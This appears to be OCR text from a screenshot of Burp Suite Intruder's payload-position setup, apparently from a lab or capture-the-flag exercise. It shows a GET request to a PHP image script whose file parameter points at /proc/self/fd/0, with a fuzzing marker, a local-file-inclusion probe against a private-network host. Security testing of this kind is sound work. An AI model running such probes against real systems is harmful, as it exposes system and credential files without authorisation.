 Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: http://192.168.100.58 Update Host header to match target
Clear §
1 GET /cgi-data/getImage.php?file=/proc/self/fd/0§ HTTP/1.1
Auto §
2 Host: 192.168.100.58
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Refresh
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10